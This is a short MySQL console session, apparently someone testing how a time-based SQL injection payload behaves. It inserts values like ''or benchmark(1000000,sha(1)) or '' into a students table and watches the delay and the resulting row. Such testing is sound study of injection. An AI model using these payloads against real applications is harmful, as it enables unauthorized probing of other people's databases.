 +--------+--------+--------+
| id     | name   | status |
+--------+--------+--------+
| 460061 | Alen   |      0 |
| 460062 | Bob    |      0 |
| 460063 | Nancy  |      1 |
| 460064 | Tssert |      0 |
|   NULL | NULL   |      1 |
|   NULL | NULL   |      0 |
+--------+--------+--------+
6 rows in set (0.00 sec)

mysql> insert into students(name,status) values('a'or benchmark(1000000,sha(1)) or '',2);
ERROR 1292 (22007): Truncated incorrect DOUBLE value: 'a'
mysql> insert into students(name,status) values(''or benchmark(1000000,sha(1)) or '',2);
Query OK, 1 row affected (0.20 sec)

mysql> select * from students;
+--------+--------+--------+
| id     | name   | status |
+--------+--------+--------+
| 460061 | Alen   |      0 |
| 460062 | Bob    |      0 |
| 460063 | Nancy  |      1 |
| 460064 | Tssert |      0 |
|   NULL | NULL   |      1 |
|   NULL | NULL   |      0 |
|   NULL | 0      |      2 |
+--------+--------+--------+